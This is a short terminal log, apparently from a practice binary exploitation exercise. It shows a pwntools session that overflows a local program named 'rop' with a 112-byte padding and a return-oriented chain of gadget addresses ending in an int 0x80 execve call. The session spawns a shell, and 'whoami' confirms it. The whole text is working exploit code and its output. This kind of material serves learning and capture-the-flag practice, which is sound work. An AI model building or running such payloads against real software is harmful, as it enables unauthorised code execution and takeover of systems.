 seveng0@ubuntu:~/Desktop/pwn$ python3
Python 3.5.2 (default, Jan 26 2021, 13:30:48)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p= process('./rop')
[x] Starting local process './rop'
[+] Starting local process './rop': pid 3930
>>>
>>> pop_eax_ret=0x080bb196
>>> pop_edx_ecx_ebx_ret=0x0806eb90
>>> int_0x80=0x08049421
>>> binsh=0x080be408
>>>
>>> payload=flat(['A'*112,pop_eax_ret,0xb,pop_edx_ecx_ebx_ret,0,0,binsh,int_0x80])
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
whoami
seveng0